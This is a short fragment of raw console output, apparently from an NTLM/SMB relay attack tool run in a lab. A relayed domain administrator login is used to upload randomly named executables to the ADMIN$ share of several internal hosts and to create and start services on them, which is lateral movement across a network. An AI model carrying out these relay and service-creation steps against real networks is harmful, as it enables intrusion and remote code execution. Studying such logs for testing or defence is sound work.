 [*] Requesting shares on 10.10.40.52.....
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, attacking target smb://
10.10.40.53
[*] Found writable share ADMIN$
[*] Uploading file xRuQoGqd.exe
[*] Opening SVCManager on 10.10.40.52.....
[*] Creating service tnYw on 10.10.40.52.....
[*] Authenticating against smb://10.10.40.53 as LMRSEC/ADMINISTRATOR SUCCEED
[*] Requesting shares on 10.10.40.53.....
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, attacking target smb://
10.10.40.90
[*] Found writable share ADMIN$
[*] Uploading file atFkwISJ.exe
[*] Opening SVCManager on 10.10.40.53.....
[*] Starting service tnYw.....
[*] Creating service TIwf on 10.10.40.53.....
[*] Authenticating against smb://10.10.40.90 as LMRSEC/ADMINISTRATOR SUCCEED
[*] Requesting shares on 10.10.40.90.....
[*] SMBD-Thread-3: Connection from LMRSEC/ADMINISTRATOR@10.10.40.50 controlled, attacking target smb://
10.10.40.100
[*] Starting service TIwf.....